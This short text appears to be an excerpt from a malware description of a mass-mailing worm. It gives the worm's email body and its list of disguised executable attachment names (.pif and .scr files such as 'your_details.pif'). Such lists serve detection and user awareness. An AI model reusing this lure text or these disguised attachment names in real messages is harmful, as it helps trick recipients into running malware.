
Please see the attached file for details.
Attachment name:
The name is selected from the following list:
your_document.pif
document_all.pif
thank_you.pif
your_details.pif
details.pif
document_9446.pif
application.pif
wicked_scr.scr